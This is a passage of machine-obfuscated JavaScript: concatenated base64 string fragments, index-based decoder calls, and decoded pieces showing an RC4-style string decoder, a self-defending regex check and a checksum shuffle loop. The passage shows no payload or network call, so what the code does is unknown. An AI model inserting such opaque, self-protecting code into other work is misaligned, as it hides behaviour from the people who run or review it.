lc1'+'UmRWcScsJ1c0S3ZobWt3c2EnLCdtQ285c'+'WROY0txJywnV1BOY0hDaytXUGxjVnEnLC'+'dtU2tWVzZxcFc2SycsJ1c1eGRUbWtoV08'+'vY1VXJywnQjMvZEtMMUMnLCd2OG85dWZG'+'ZFRhJywnVzU4eFdQcGRRSUsnLCdqZzNkT'+'21reFc2ZScsJ1c1MWhXN1pjVTNPJywnRG'+_0x1375054x(0xa0)+'hYWY4VzZOZFZhJywnVzY0S1c3WmNHWTgn'+'LCdCOGtEYnhaZE5hJywnam1rVlc3RHZXN'+_0x1375054x(0xb2)+'5kTFdDJywn')+('VzQzY1RDbzBXNEpkVlcnLCdXUlJjS21rY'+_0x1375054x(0x12a)+'5Ta1JtWG0nLCdXUlpkT3VkZFZTbzdBbWt'+'tJywnV09GY0hTbzVXT2RjU1cnLCdhS0dv'+_0x1375054x(0xeb)+'UNrcXdxNCcsJ3pTb3ZXNTBuZHEnLCdXUl'+_0x1375054x(0x189)+'1JywnVzcwMm5Da2l0RycsJ1c1Q25XNFZj'+'VGQwJywnV1JKY1NiTmNQbWt5a1NvcXdtb'+'0ZwQ29LV1J1cycsJ3RDa2pXUWVXV1FhJy'+'wnV1JsY1VDby9XT2RjSnEnLCdnWDNjTW1'+'vY1dRUycsJ2E4a1lXNGIwVzRhJywnVzRS'+'Y0pTb3lzeGEnLCdXUG5pV1IvZFFDa2YnL'+_0x1375054x(0x159)+_0x1375054x(0x1a2)+_0x1375054x(0xd6)+'T2MnLCdxbWt6Yk50ZFFXJywndjhvNVc1U'+'mRPQ2tBJywneE1IK1c2dGNPcScsJ1dPdG'+'RVRzQvcFcnLCdvQ2t3V1FOY1JZVycsJ0V'+'HTmNTOG8vV1J1JywnV1JsY1I4a0lhc0sn'+_0x1375054x(0x1c5)+'kcnLCdXNzdjTnFSZEpDa3EnLCdXUUJjT0'+'dCZE5KNCcsJ2FmcUp6ZkcnLCdDMGpUVzd'+_0x1375054x(0x126)+'aVhtJywndG1reFdSU2NXUHEnLCdXN09ZV'+'09wZE1ta3EnLCdXUS9jTG1rUlc2aGNRRy'+'csJ3A4b3FESnhjT0cnLCdXUnBjUENrN2l'+'yQycsJ3ZDay9qaDdkTUcnLCdtR2pEVzRS'+'ZEhhJywnVzRxZ1dQUmRLYXUnLCdXNGFnV'+_0x1375054x(0x16e)+'wncnVPZ1dS')+('Sy9XUi9kUDhvWVdSUERXT0JkVEcnLCdXN'+_0x1375054x(0xb6)+_0x1375054x(0x93)+'rMycsJ1dRZGNPYkZkVVpHJywnVzcxU1c1'+'L2NUMVMnLCdrV0pjVW1vWFdQOCcsJ2gxY'+'W1GaDQnLCdXN3FoV1JCZFFDa3gnLCdXND'+'djTDhvbHd1UycsJ3FadGNPMFZkTkcnLCd'+'XUE5kVFp5ZWdxJywnV1JOZE1Ta212OG9Q'+_0x1375054x(0x114)+'ldRUycsJ2FicmRXNEhmJywnV1J4Y1FTa3'+'JXNy9jTUcnLCdXUjdjSG1rSFc2SmNRcSc'+'sJ3lDb1hDMXRkTEcnLCdXNmFGV083ZE5t'+'a2gnLCd3M0R5VzZkY0xHJywnV1I3Y1FhU'+'mRQU28wJywnaGVyb1dRWmNMcScsJ1dPSm'+_0x1375054x(0xc0)+'XUVpkR3JtR2dHJywnV1B2TFc2QmNLQ2ty'+_0x1375054x(0xee)+'Edtb2gnLCd3U29GRDBsZE9HJywnQ1lMNl'+'dPSmRIcScsJ2Nta3NXNHpaVzc0JywnaWh'+'oZFBaZXAnLCdXUkZjTThrblc3L2NRVycs'+'J1dScGNJQ2tpamNTJywnV09WY0xTa1pXN'+'i9jSnEnLCd3WVRZV1JsZFBxJywnb05oZE'+'5tazRXNjQnLCdiQ29xV1JDOFc1QycsJ3J'+_0x1375054x(0x9a)+'J1c1eWVXNXhjT1c4JywnV1BCY1JkL2RLQ'+_0x1375054x(0x116)+'9PV1BKY0lhJywnb2FSY1A4bzNXUjgnLCd'+_0x1375054x(0x82)+_0x1375054x(0xbc)+'1J4Y01xJywncDBQNFdQbGNHYScsJ2FDb1'+'JXUmlNVzU4')+('JywnZDhvZUNaM2NTRycsJ3ZoN2NVOGsyd'+_0x1375054x(0x11a)+_0x1375054x(0x1af)+_0x1375054x(0x17f)+'ZUNvQ1dSS1hXNmEnLCdrOGtpVzV6S1c2T'+'ycsJ1c1M2RJS0ZkRzhveScsJ1c3UmRVM3'+'hkVlNvRycsJ3Jta0ZXUFM1V09XJywnV1A'+'3ZEpta216U28vJywnZVNrYldRcGNTR0Mn'+_0x1375054x(0xfe)+_0x1375054x(0x68)+'ZpJywnVzV5dFdRRmRScksnLCdXNjNjSVN'+_0x1375054x(0xe9)+'b3J3TE5kU2EnLCdXUXJqVzZKY0pDa0wnL'+'CdXNnRkUXFKZFZzZScsJ2J2WGdXUkpjVm'+'EnLCdXNkNnblNrbENxJywndHQvY0h4SmR'+'VYScsJ1c0aW9XUS9kTWRLJywnZUNvc1dQ'+'R3pXNW0nLCd1Q281VzR4ZE04a0YnLCdXU'+'FZjR3IvZFFtb3MnLCdXUkhJV1JKZFU4a0'+'onLCd5SEZjVDhvbVdRMCcsJ1dPZGNKci9'+'kT21vbycsJ2tZR3FCU29YJywnVzRwZFF3'+_0x1375054x(0xb3)+_0x1375054x(0x11d)+'UnLCdXNmRkS3MzZElJYScsJ1c1OUZXNlZ'+'jVTE0JywndlNvMlc3bTVhcScsJ1dPRDJX'+'N2RjVW1rdCcsJ1c2WmNSbWtqd0tDJywna'+'HhCZEphT1QnLCdmQ2t4V1BsY1RzSycsJ2'+'E4a01XT1ZjVXI4JywnV09QbFdQWmRVOGt'+'mJywnYXZsZEpheXAnLCd0eG41V09OZEth'+_0x1375054x(0xa6)+_0x1375054x(0x11f)+_0x1375054x(0x1c7))+('J2cyVmRLbWt2VzZxJywnb2FoY09Db2snL'+_0x1375054x(0x7b)+'RHcScsJ3V4V3hiZk8nLCdXNDdjTjhvWnd'+'NZScsJ1dPeGNNYmhkTENvQScsJ1c3QmRH'+'Q2twV1FkY01XJywnVzdaY0pkM2RNU2t3J'+'ywnV09WY1ZhdGRObW9BJywnbllMOFc3Qm'+'RQYScsJ3lDb1RXN1ZkSlNreCcsJ1c3M2N'+_0x1375054x(0xe2)+'V1FLcVc3MCcsJ1dQN2RROGtDcW1vSCcsJ'+'1c1QmNIbW90dE5DJywnZko5OFc1MWQnLC'+'djOGtLV1B4Y09HYScsJ3NTa2xXT1dsV08'+'0JywnY0tkZEpXbUYnLCd5WXBjTThvSVdS'+'dScsJ1dQTmNUU29jV1EzY0xXJywnV1IzY'+_0x1375054x(0x15e)+'csJ1dQTmNTQ28wV1BwY1ZHJywneVNvTFc'+_0x1375054x(0x65)+'dWFuaWFxdGRMU2trV1BKY1MyRmNJOG9uJ'+'ywnb3NwY1U4b1JXUUsnLCdCQ29CVzVKZF'+'FDa1MnLCdwcmk2c21vVycsJ2ZIWFlXNkh'+_0x1375054x(0x87)+'ZE1HJywnVzVHQ1c1ZGNMWHUnLCdXUTV5V'+'zVKY1NTa0EnLCdXNmxkSllOZFZxYScsJ1'+'c0QmRKU29qV1B4Y1JhJywnV1E3ZE9HT1R'+'wRycsJ0JDb01XNHRkR21rdScsJ1c1M2RJ'+'U294V1AvY09HJywnV1JmaVdQWmRKbWtkJ'+_0x1375054x(0x173)+_0x1375054x(0x1b0)+'XUU5kUlcnLCd0Q28xVzR1ZWZXJywnY0Nr'+'MldPbGNRSDQnLCdXNi9jVG1vaVc1QmRRR'+'ycsJ1dQeGNHWUpkTHM0JywnVzRHRGxDaz'+'FzVycsJ3dj')+('WmNLSzNkU1cnLCdwMXBkUXFxQycsJ2VDb'+'3FCdFJjT0cnLCdXUjFERThvbm11dGRVYV'+'BHY1NvcCcsJ3ZxalFXUjNkS0cnLCdXUWR'+'jVENrUWhIZScsJ1c1aGNRbW9vd0tpJywn'+'bG1rcFc1ajBXNTgnLCd3cS9jVjhvK1dPR'+_0x1375054x(0x108)+'ZORycsJ1c1ZGRROGsrV1FsY1VHJywncDM'+_0x1375054x(0x14d)+'OG9NVzdaZEg4a1knLCd2TEZjSW1rY0FXJ'+'ywnZ1htOHJDb1QnLCdnWWZiVzZUaScsJ1'+'c1ZmtXN2RjUjA0JywnV1FSY01Ta0FXUkZ'+_0x1375054x(0x1a9)+'L2RPcScsJ2gyWmRIU2svVzZTJywnVzZGZ'+'Eltb3JXUVZjVlcnLCdxTlJjSzhrNicsJ1'+'c0QmRSQ29lV1JaY0pxJywnQW1vRlc0cGR'+'MOGttJywnbHVPV3l3aScsJ3JIZGNLbW9H'+_0x1375054x(0xd4)+_0x1375054x(0x11b)+'csJ3h3UHRXNnRjVHEnLCdXN2hkSG1rRkR'+_0x1375054x(0x149)+'cFc2L2NKVycsJ1c2eGRQWlZkVWRPJywna'+'WZQcldPZGNJRycsJ1c3WmNVbWtqd0thJy'+_0x1375054x(0x92)+_0x1375054x(0x18f)+'QldPQ0NnRycsJ1dQQmNLbWtuVzdGY09XJ'+'ywneThvdVc0VmRRQ2tFJywnelhIeldRdG'+'RKcScsJ1dPZmJXNjdjVVNraicsJ3RDb3l'+_0x1375054x(0x69)+'Rlc2UmRNVycsJ2ttbzJXUkM1VzYwJywnV'+_0x1375054x(0xf0)+'RtazBlZk5k')+('UGEnLCdGMlJkS05uYScsJ1c3am9XNlZjT'+'Wh1JywnVzZXeVdRcGRJbWtzJywnb1NrbF'+_0x1375054x(0xc6)+'PUmNMOGt2V09CY0hXJywnZkNrd1dRSmNL'+'czAnLCdwYWpEVzR6eicsJ1dRUmRHQ2tUR'+_0x1375054x(0x168)+'5XNkhOJywnQW1veHZLM2RKRycsJ2pHcGN'+'HbW9ZV1JHJywnVzZSY0xTb1lXN1ZkUlcn'+_0x1375054x(0xac)+_0x1375054x(0x15a)+_0x1375054x(0x95)+'SM2NHOG9LV094Y0tHJywndENvaVc2WmRS'+'U2tiJywnQXEvY01Tb29XUksnLCdxMXRkV'+_0x1375054x(0x15b)+_0x1375054x(0x158)+'0ZE04a0FXT0ZjVXEnLCdBTFZkT2dQaScs'+'J1c2dW9XNUJjUGR5JywnVzRwZFAxdGRPQ'+'29pJywnVzZaZE9tazV2WWEnLCdXUHRjT2'+'NWZFNDb1AnLCdXN1NJV08vZFJta0InLCd'+'XNXEybENrTnRHJywnRVk1QVdPUmRRcScs'+'J1c3S0toU2tycUcnLCdkOG9NeUdkY0dxJ'+'ywnV1BaZExDa3d3U295JywnVzdpV1dRM2'+'RWQ2t3JywndThvQXV2VmRNcScsJ1c1TmN'+'NOG9oVzZ4ZEdhJywnVzZwY0dTbzBBMzgn'+'LCdXNzRVVzVWY0diQycsJ1dSZGNNQ2szV'+_0x1375054x(0xd5)+'xXNVZjSTJlJywnVzR1K1dSTmRSWGEnLCd'+'XUVhCV1FOZFNDa1InLCdkMHBkSEpxSCcs'+'J0NDb1JXN1dPb2EnLCdXNzdkS0NrU1dSV'+'mNQcScsJ0ZTb3h2MUJkVFcnLCdoOG9iV0'+'9HQlc2Tycs')+('J1c2N2RSeE5kVThvaScsJ1c2cGNOU29tV'+_0x1375054x(0x130)+'dQcGNNQ2svVzdkZFZhJywnV1JueldPL2R'+'OOGtMJywneHRaY1IyN2RIVycsJ2V0VHhX'+'NEZkTEcnLCdjbW9qV1B1bVc2NCcsJ1dSR'+'mNIZHhkUThvcicsJ1dRQmNTSGxkTDhvei'+_0x1375054x(0x163)+'PWmRTOGtuJywnV1B4Y01ta1JXNWhjTFcn'+_0x1375054x(0x10d)+'ThrZycsJ2NOWmRVOGsyVzQ4JywnVzVaY1'+'ZxdGRLQ2t0JywnVzV4ZEg4a0V2dFMnLCd'+_0x1375054x(0x1a5)+'TnIwJywnVzcvY0htb3JXN0ZkR1cnLCdxO'+'G9idHhGZExHJywnRTFmL1c1VmNQVycsJ2'+'5hNWNXN3pCJywnV1EvZFZjOEFiVycsJ2x'+'tb256RzNjVkcnLCdkbW94V1I0WFc0ZScs'+'J0NTa2lkMS9kSVcnLCd6Q285QzBOZFFXJ'+_0x1375054x(0x1be)+'ZkZEtHJywnYm1vWFdSNDhXNjQnLCdhcUR'+'YVzR4ZE9hJywnaUxQcldRM2NJRycsJ1dS'+'bGNKc0ZkUlNvdCcsJ1dPSmNScU5kSmNXJ'+'ywnV1FWY0pta0hpWGknLCdFQ2s2V1JpNl'+'dPNCcsJ1dPRmROSEtCYXEnLCdXUkpkUmN'+'XSmJHJywnV1JSY1BDa2hvWW0nLCdzMjFo'+'V09SZFVxJywnb1NvdldQVzlXNDAnLCdXN'+'E9wbkNrdkZHJywnV09oY0s4a21XUlJjU2'+'EnLCd5U29NVzRDMmJHJywnVzZPRWpta29'+'0cScsJ1c1R1pXT0ZkSjhrQicsJ1c3ak1X'+'NUZjTUx1JywnVzRKY0tTa0hGaHknLCd2d'+_0x1375054x(0xf9)+'9GY1ZidGRW')+('Q28xJywnVzRPcVdRM2RRU2s3JywnV1BQW'+_0x1375054x(0x1b3)+'wnVzdHTGdDa2p2cScsJ1dSWmRWU2tJdm1'+_0x1375054x(0xf5)+_0x1375054x(0x19e)+_0x1375054x(0x1b8)+'wneXE5a1dSQmRURycsJ1dRRmNMR2xkUHJ'+'DJywnYXNaY0g4b2xXTzAnLCdtV2p0VzdY'+_0x1375054x(0xd1)+'XhjTlcnLCduWDdjSjhvTldPbScsJ0JOcn'+'FtQ2t2akp4Y0xtb0tXNExlV080RScsJ1c'+'2cWpXUE5kTlNrRScsJ3Z4YndXN1pjTFcn'+'LCdXT3RjUkNveldSVmNMVycsJ3RnN2NIQ'+'2tQdnEnLCdXNWVuV1BoZEtjeScsJ1dPWm'+'NJQ2tTcHFhJywnVzRTMFc2M2NOckcnLCd'+'XUWxjVm1vMldSQmNQVycsJ2FDa3dXN0R3'+_0x1375054x(0xe0)+'FZkUENrbScsJ1c1OGhXUXBkSG1reScsJ1'+_0x1375054x(0x75)+'jTWEnLCdXNEtpVzdkY1RHRycsJ2hINUJX'+'Nkg0JywnaEd6UVc1bGRWVycsJ3h4RHBXU'+'GhkS3EnLCdXT0ZkT3M0SWVXJywneENvaE'+'ZlQmRLYScsJ2lZUEtXNi9kSHEnLCdXNkp'+'jSkNrUERNVycsJ25OVmRVOGszVzRLJywn'+_0x1375054x(0x1a7)+'ywncnI3Y01tb25XUTgnLCdXT1RKV1EwMG'+'lHJywnVzVGZElTaytBcXUnLCdXNkpkS1N'+_0x1375054x(0xd3)+_0x1375054x(0x1ce)+'ywnVzdSZFZTa0FXUk5jUnEnLCdXUWhjSl'+'NrT2pYaScs')+(_0x1375054x(0x1c3)+'ywnV1BoY044a29XNFZjSFcnLCdXNzRqY1'+'NrbXVhJywnVzZpemdTa0RzRycsJ1dQTFB'+'XNGRjS0NrTicsJ3AzL2RLU2trVzZHJywn'+'V09oY0xDa01XT2xjSUcnLCdXNS9jUFpkZ'+_0x1375054x(0x100)+'VqOGtrQUcnLCdXNlpkR1Nrc3liVycsJ3V'+'iQmRTZXlTJywnVzZOY0s4b0xXNi9kUFcn'+'LCdkMnhkTW1rSlc2RycsJ3oyNVhXNnhjU'+'VcnLCdXUTNjUENrdmF0ZScsJ1dQSmRPbW'+'tTRkNvaycsJ1c2TmNQOG9RVzd4ZElxJyw'+'nV09kY1NyVmRHWEpjSlNrQVc1QycsJ0FL'+'cnVXNmhjS1cnLCdjdy9kVUNrQlc1dScsJ'+'1dPYkNXT2lnbWEnLCdxMTNjU21rUnNhJy'+_0x1375054x(0x13b)+'nLCdpbW9xV09LRFc0MCcsJ1dRZkJXUXFh'+'Y3EnLCdwMFB3V1A3Y1JXJywndVdOY054N'+'2RNcScsJ1c2aGRRQ29uV09OY1JXJywnVz'+_0x1375054x(0x104)+'XJywnb3duRldRWmNWcSddO2Z1bmN0aW9u'+'IF8weDIwNjAxMDBkKGEsYil7YT1hLTB4M'+_0x1375054x(0xc7)+'lmKF8weDIwNjAxMDBkWydCRkFmcWknXT0'+_0x1375054x(0x182)+_0x1375054x(0x1a0)+'G1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJSk'+'tMTU5PUFFSU1RVVldYWVowMTIzNDU2Nzg'+'5Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw9'+'MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJBd'+'CddKG8rKyk7fm4mJihtPWwlMHg0P20qMH'+'g0MCtuOm4s')+('bCsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXSgweGZmJm0+PigtMHgyKm'+'wmMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Y'+'nXShuKTt9cmV0dXJuIGs7fTt2YXIgaD1m'+'dW5jdGlvbihsLG0pe3ZhciBuPVtdLG89M'+_0x1375054x(0x9c)+'IodmFyIHU9MHgwLHY9bFsnbGVuZ3RoJ10'+'7dTx2O3UrKyl7cis9JyUnKygnMDAnK2xb'+_0x1375054x(0x1b1)+'mcnXSgweDEwKSlbJ3NsaWNlJ10oLTB4Mi'+'k7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KHI'+'pO3ZhciB0O2Zvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7blt0XT10O31mb3IodD0weDA7d'+'DwweDEwMDt0Kyspe289KG8rblt0XSttWy'+'djaGFyQ29kZUF0J10odCVtWydsZW5ndGg'+_0x1375054x(0x1c6)+'b10sbltvXT1wO310PTB4MCxvPTB4MDtmb'+_0x1375054x(0xae)+'07dysrKXt0PSh0KzB4MSklMHgxMDAsbz0'+'obytuW3RdKSUweDEwMCxwPW5bdF0sblt0'+'XT1uW29dLG5bb109cCxxKz1TdHJpbmdbJ'+'2Zyb21DaGFyQ29kZSddKGxbJ2NoYXJDb2'+_0x1375054x(0x7d)+'4MTAwXSk7fXJldHVybiBxO307XzB4MjA2'+'MDEwMGRbJ0hxc2VIbSddPWgsXzB4MjA2M'+'DEwMGRbJ0l4S093SyddPXt9LF8weDIwNj'+_0x1375054x(0x128)+'gZT1fMHgyMDYwMTAwY1sweDBdLGY9YStl'+'LGc9XzB4MjA2MDEwMGRbJ0l4S093SyddW'+'2ZdO2lmKGc9PT11bmRlZmluZWQpe2lmKF'+'8weDIwNjAx')+('MDBkWydOQUpWUVMnXT09PXVuZGVmaW5lZ'+'Cl7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1'+'sncnNnTlhMJ109aix0aGlzWydUQ2ZUS0c'+'nXT1bMHgxLDB4MCwweDBdLHRoaXNbJ1V2'+'bnphZiddPWZ1bmN0aW9uKCl7cmV0dXJuJ'+'25ld1N0YXRlJzt9LHRoaXNbJ0RoYUZUei'+'ddPSdceDVjdytceDIwKlx4NWMoXHg1Yyl'+'ceDIwKntceDVjdytceDIwKicsdGhpc1sn'+_0x1375054x(0x124)+'HgyN3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3'+'Byb3RvdHlwZSddWydWVlVmc2YnXT1mdW5'+'jdGlvbigpe3ZhciBqPW5ldyBSZWdFeHAo'+'dGhpc1snRGhhRlR6J10rdGhpc1snQlpjb'+'URkJ10pLGs9alsndGVzdCddKHRoaXNbJ1'+_0x1375054x(0x148)+'tdGhpc1snVENmVEtHJ11bMHgxXTotLXRo'+'aXNbJ1RDZlRLRyddWzB4MF07cmV0dXJuI'+'HRoaXNbJ0ZUVEVwZiddKGspO30saVsncH'+'JvdG90eXBlJ11bJ0ZUVEVwZiddPWZ1bmN'+'0aW9uKGope2lmKCFCb29sZWFuKH5qKSly'+'ZXR1cm4gajtyZXR1cm4gdGhpc1snRGNib'+'nBPJ10odGhpc1sncnNnTlhMJ10pO30saV'+'sncHJvdG90eXBlJ11bJ0RjYm5wTyddPWZ'+'1bmN0aW9uKGope2Zvcih2YXIgaz0weDAs'+'bD10aGlzWydUQ2ZUS0cnXVsnbGVuZ3RoJ'+'107azxsO2srKyl7dGhpc1snVENmVEtHJ1'+'1bJ3B1c2gnXShNYXRoWydyb3VuZCddKE1'+'hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaXNb'+'J1RDZlRLRyddWydsZW5ndGgnXTt9cmV0d'+'XJuIGoodGhpc1snVENmVEtHJ11bMHgwXS'+'k7fSxuZXcg')+('aShfMHgyMDYwMTAwZClbJ1ZWVWZzZiddK'+'CksXzB4MjA2MDEwMGRbJ05BSlZRUyddPS'+'EhW107fWM9XzB4MjA2MDEwMGRbJ0hxc2V'+'IbSddKGMsYiksXzB4MjA2MDEwMGRbJ0l4'+_0x1375054x(0x18a)+'HVybiBjO30oZnVuY3Rpb24oYSxiKXt2YX'+'IgST1fMHgyMDYwMTAwZDt3aGlsZSghIVt'+'dKXt0cnl7dmFyIGM9LXBhcnNlSW50KEko'+'MHgzOGIsJzcyRFUnKSkqcGFyc2VJbnQoS'+'SgweDQ3MiwnYihMaicpKStwYXJzZUludC'+_0x1375054x(0xfa)+'udChJKDB4NGMyLCc4WldrJykpK3BhcnNl'+_0x1375054x(0x10a)+'2VJbnQoSSgweDEyZiwnZm5xcycpKSstcG'+'Fyc2VJbnQoSSgweDNmNywnZ2E3VCcpKSs'+_0x1375054x(0x109)+_0x1375054x(0x13c)+'ykpKy1wYXJzZUludChJKDB4MjA4LCc5NX'+'kkJykpK3BhcnNlSW50KEkoMHgxZDgsJ2d'+'hN1QnKSkqcGFyc2VJbnQoSSgweDFlMiwn'+'Z2E3VCcpKTtpZihjPT09YilicmVhaztlb'+_0x1375054x(0x94)+_0x1375054x(0x175)+'nc2hpZnQnXSgpKTt9fX0oXzB4MjA2MDEw'+_0x1375054x(0x89)+_0x1375054x(0xa7)+'ooMHgxOWMsJyFbW1YnKV09SigweDFjNSw'+_0x1375054x(0x1cf)+'W0ooMHg0YWEsJ2dhN1QnKV09ZnVuY3Rpb'+'24ocCxxLHMpe3JldHVybiBwKHEscyk7fS'+'xjW0ooMHgx')+('YjgsJ08xRW0nKV09ZnVuY3Rpb24ocCl7c'+'mV0dXJuIHAoKTt9LGNbSigweDI3YiwnJE'+'B1aicpXT1KKDB4Mzg0LCc2TGxSJykrSig'+'weDQ4Yiwnal1WbycpK0ooMHg0ZjIsJ1Fy'+'d2cnKStKKDB4NDZmLCd2S3FyJykrSigwe'+'DMwNywnY1o1eCcpLGNbSigweDQ5MywnTG'+_0x1375054x(0x115)+'ybiBwIT09cTt9LGNbSigweDFhNSwnZm5x'+'cycpXT1KKDB4NDI3LCd2S3FyJykrSigwe'+'DE3NiwnV0tSJCcpLGNbSigweDRiZSwnYS'+'ghZScpXT1mdW5jdGlvbihwLHEpe3JldHV'+'ybiBwPT09cTt9LGNbSigweDI3ZSwnWyZr'+'IycpXT1KKDB4MTc1LCc2QjcmJykrJ3QnL'+'GNbSigweDNjOCwnRHFOKScpXT1KKDB4Mz'+'Y0LCdeTDBPJykrSigweDQ0OSwnNUcmdCc'+'pLGNbSigweDJlMiwnOTV5JCcpXT1mdW5j'+'dGlvbihwLHEpe3JldHVybiBwPHE7fSxjW'+'0ooMHgzMjcsJ0JaOGcnKV09ZnVuY3Rpb2'+'4ocCxxKXtyZXR1cm4gcD49cTt9LGNbSig'+'weDJlZCwnazR5JCcpXT1mdW5jdGlvbihw'+'LHEpe3JldHVybiBwPD1xO30sY1tKKDB4M'+'jY4LCdbJmsjJyldPWZ1bmN0aW9uKHAscS'+'l7cmV0dXJuIHArcTt9LGNbSigweDFlMyw'+'nJVF6ZCcpXT1mdW5jdGlvbihwLHEpe3Jl'+_0x1375054x(0x8a)+'WUnKV09SigweDM0MSwnNkxsUicpK0ooMH'+'gzZmUsJ2s0eSQnKStKKDB4Mzg5LCdZOSh'+'UJykrSigweDIzYiwnSihCWicpK0ooMHgy'+'YmIsJ0xNN14nKStKKDB4MjExLCdrRU9kJ'+'ykrSigweDIzNywndUwhWycpK0ooMHgyND'+'YsJ2dhN1Qn')+('KStKKDB4NGY4LCdMTTdeJykrSigweDE5Y'+'iwnQWxkRycpLGNbSigweDMzMiwnTzFFbS'+'cpXT1KKDB4MTM1LCc0OEdlJykrSigweDI'+'0MiwnIVtbVicpK0ooMHgxZjcsJ0QyNk0n'+'KStKKDB4NDJjLCcxanFVJykrSigweDE0Z'+'iwnNzJEVScpK0ooMHgzYjAsJzhaV2snKS'+'tKKDB4MjAzLCd0WURrJykrSigweDNhYSw'+'ndUwhWycpK0ooMHg0NDYsJ0xdIyMnKStK'+'KDB4NDQ1LCchW1tWJykrSigweDE4NiwnT'+_0x1375054x(0x121)+_0x1375054x(0xab)+_0x1375054x(0x139)+'dW5jdGlvbihwLHEpe3JldHVybiBwKHEpO'+'30sY1tKKDB4M2I5LCc5NXkkJyldPUooMH'+'gzOWUsJ24zXU4nKStKKDB4MjNjLCdqXVZ'+'vJykrSigweDIyMCwnTzFFbScpK0ooMHgy'+'MDYsJ2puKlknKStKKDB4MmZkLCdRRTNUJ'+_0x1375054x(0x112)+'UsJ2s0eSQnKStKKDB4NGZhLCczbEpRJyk'+_0x1375054x(0x193)+'J0xNN14nKStKKDB4MjU2LCchW1tWJykrS'+'igweDMwMiwnQWxkRycpK0ooMHgxZjQsJ2'+_0x1375054x(0x131)+'weDRjZCwnam4qWScpK0ooMHgyOGUsJzZC'+'NyYnKStKKDB4MjYwLCdnYTdUJykrSigwe'+'DE3NCwnbjNdTicpK0ooMHgzMmIsJ0FsZE'+_0x1375054x(0x181)+_0x1375054x(0x140)+'KStKKDB4M2Y0LCdrNHkkJykrSigweDJiZ'+_0x1375054x(0x70)+'tKKDB4MzU0')+('LCc2QjcmJykrSigweDJlYiwnRDI2TScpK'+'0ooMHgzZTEsJ2EoIWUnKStKKDB4NDU0LC'+_0x1375054x(0x15c)+'oMHgyMzEsJyVRemQnKStKKDB4MzgyLCch'+'W1tWJykrSigweDJhYSwndUwhWycpK0ooM'+'HgyZDMsJzVHJnQnKStKKDB4NDYyLCdEMj'+'ZNJykrSigweDM2YywnTE03XicpK0ooMHg'+'0NjAsJ0JaOGcnKStKKDB4NDVmLCdnYTdU'+_0x1375054x(0xe8)+'TIsJ0FsZEcnKStKKDB4M2U1LCc3MkRVJy'+'krSigweDIwYiwnV0tSJCcpK0ooMHgxYmM'+'sJzFqcVUnKStKKDB4MmIwLCduM11OJykr'+_0x1375054x(0x17a)+'2EoIWUnKStKKDB4MjRlLCdhKCFlJykrSi'+'gweDM0YSwnTF0jIycpK0ooMHgxNDksJzZ'+'CNyYnKStKKDB4MWQyLCdPMUVtJykrSigw'+_0x1375054x(0x16d)+_0x1375054x(0x120)+'RjOSwnYSghZScpK0ooMHgxNTQsJzcyRFU'+'nKStKKDB4MzJjLCdBbGRHJykrSigweDRk'+'OCwnTF0jIycpK0ooMHgzZDMsJ2ZucXMnK'+_0x1375054x(0x18e)+_0x1375054x(0x6d)+_0x1375054x(0x72)+'Z2E3VCcpK0ooMHg0ZjksJ1Fyd2cnKStKK'+'DB4MjVlLCdXS1IkJykrSigweDJmOCwnZ2'+'E3VCcpK0ooMHg0NDIsJ0xNN14nKStKKDB'+_0x1375054x(0xc4)+'SicpK0ooMHgyZmIsJ3BIQkonKStKKDB4M'+_0x1375054x(0x107)+'cpK0ooMHgy')+(_0x1375054x(0x19b)+'ykrSigweDQyNiwndFlEaycpK0ooMHgyZG'+'QsJ2tFT2QnKStKKDB4MTgwLCc5NXkkJyk'+'rSigweDQ2MywnJEB1aicpK0ooMHgzZjks'+'J2EoIWUnKStKKDB4NGQ3LCdjWjV4JykrS'+_0x1375054x(0xe7)+'tFT2QnKStKKDB4MTYxLCc3MkRVJykrSig'+_0x1375054x(0xb0)+'cXMnKStKKDB4MTdjLCdxYjFoJykrSigwe'+'DEzNywna0VPZCcpK0ooMHgyZGEsJ3RZRG'+_0x1375054x(0xf6)+_0x1375054x(0x12e)+'KStKKDB4MTVhLCdbJmsjJykrSigweDJiO'+_0x1375054x(0xf7)+_0x1375054x(0x1bc)+_0x1375054x(0x16b)+'KDB4MjI0LCd4UkVGJykrSigweDJmNywnX'+'kwwTycpK0ooMHgyZDQsJ3lSMm0nKStKKD'+'B4MTdiLCd1TCFbJykrSigweDI0OSwnWTk'+'oVCcpK0ooMHgzNWYsJzNsSlEnKStKKDB4'+'MjBlLCdjWjV4JykrSigweDJjNCwnTzFFb'+'ScpK0ooMHgyZTAsJ2c0c2knKStKKDB4ND'+'JmLCc5NXkkJykrSigweDFkMSwnYSghZSc'+'pK0ooMHgxYTQsJ24zXU4nKStKKDB4MWQw'+'LCd0WURrJykrSigweDI5MywncWIxaCcpK'+'0ooMHgyOTQsJ15MME8nKStKKDB4MTg1LC'+'dBbGRHJykrSigweDE1MCwnNkI3JicpK0o'+'oMHg0NGYsJ0JaOGcnKStKKDB4MTNkLCd1'+'TCFbJykrSigweDFiMywnNzJEVScpK0ooM'+'HgyMDAsJ3ZLcXInKStKKDB4MTkyLCdxYj'+'FoJykrSigw')+('eDRiNSwnRHFOKScpK0ooMHgzZmYsJ1k5K'+_0x1375054x(0x1a3)+_0x1375054x(0x1c9)+'nKStKKDB4MjI2LCdBbGRHJykrSigweDQ1'+'YiwndUwhWycpK0ooMHgzNTEsJzk1eSQnK'+'StKKDB4MTdmLCdXS1IkJykrSigweDQ4ZS'+'wnTF0jIycpK0ooMHgxZjMsJ3hSRUYnKSt'+'KKDB4MzRlLCdRRTNUJykrSigweDNjNywn'+'JEB1aicpK0ooMHgxNGEsJ2c0c2knKStKK'+_0x1375054x(0x1bd)+_0x1375054x(0xf3)+'4MWM0LCdnNHNpJykrSigweDE4ZSwnXVBn'+_0x1375054x(0x162)+'zA0LCdiY2VtJykrSigweDQzZCwnam4qWS'+'cpK0ooMHgzMGEsJ2tpYnQnKStKKDB4MWM'+'xLCdxYjFoJykrSigweDI0MywnZ2E3VCcp'+'K0ooMHg0MG